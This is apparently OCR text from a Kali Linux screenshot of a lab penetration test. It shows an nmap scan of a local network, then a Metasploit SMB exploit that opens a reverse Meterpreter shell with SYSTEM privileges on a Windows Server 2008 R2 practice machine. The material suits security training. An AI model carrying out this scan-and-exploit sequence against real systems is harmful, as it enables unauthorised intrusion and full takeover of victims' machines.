 1 2 3 4 3 9:56
kali@kali: ~
File Actions Edit View Help
| Not valid before: 2019-03-05T08:00:00
|_Not valid after:  2041-06-22T04:25:29
9000/tcp  open  ssl/cslistener?
10001/tcp open  ssl/scp-config?
MAC Address: 20:1F:3B:06:CB:E3 (Google)
Nmap scan report for 192.168.0.103
Host is up (0.0036s latency).
All 1000 scanned ports on 192.168.0.103 are in ignored states.
Not shown: 1000 closed tcp ports (reset)
MAC Address: A8:47:4A:55:1B:ED (Hon Hai Precision Ind.)
Nmap scan report for 192.168.0.129
Host is up (0.00051s latency).
Not shown: 981 closed tcp ports (reset)
PORT      STATE SERVICE              VERSION
21/tcp    open  ftp                  Microsoft ftpd
| ftp-syst:
|_  SYST: Windows_NT
22/tcp    open  ssh                  OpenSSH 7.1 (protocol 2.0)
| ssh-hostkey:
|   2048 a5702aacb0ab784fbc1efc053623de38 (RSA)
|_  521 4aa1db4e864943fe0eb86a337fa97882 (ECDSA)
80/tcp    open  http                 Microsoft IIS httpd 7.5
| http-methods:
|_  Potentially risky methods: TRACE
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Microsoft-IIS/7.5
135/tcp   open  msrpc                Microsoft Windows RPC
139/tcp   open  netbios-ssn          Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds         Windows Server 2008 R2 Standard 7601 Service
3306/tcp  open  mysql                MySQL 5.5.20-log
| mysql-info:
|   Protocol: 10
kali@kali: ~/Desktop/projekt2
File Actions Edit View Help
-=-=
[+] 192.168.0.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
[*] Meterpreter session 1 opened (192.168.0.102:4444 → 192.168.0.129:49611) at 2
022-11-05 09:53:11 -0400
meterpreter > sys info
[-] Unknown command: sys
meterpreter > info
Usage: info <module>
Prints information about a post-exploitation module
meterpreter > sysinfo
Computer        : VAGRANT-2008R2
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > help
Core Commands
=============
Command                   Description
-------                   -----------
?                         Help menu
background                Backgrounds the current session
bg                        Alias for background
bgkill                    Kills a background meterpreter script